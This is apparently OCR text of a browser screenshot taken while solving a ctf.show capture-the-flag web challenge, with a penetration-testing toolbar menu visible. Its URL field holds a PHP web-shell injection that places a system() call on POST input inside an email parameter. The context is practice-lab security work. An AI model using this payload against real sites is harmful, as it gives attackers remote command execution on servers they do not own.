 Edit View History Bookmarks Tools Help
http://8834e8...%3E2.txt;11/a http://863f33d...tf.show/1.txt http://863f33d...tf.show/1.txt http://4fecdf3...?ip=cafe::add http://746af...E%22@123.php
746af2c4-ffff-4913-9a86-9266f7999e6b.challenge.c Search JS
Altoro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://746af2c4-ffff-4913-9a86-9266f7999e6b.challenge.ctf.show/?email="<?=system($_POST[1]);?>"@123.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
@Author: hlxa
@Date: 2021-01-16 14:58:50
@Last Modified by: hlxa
@Last Modified time: 2021-01-16 19:53:18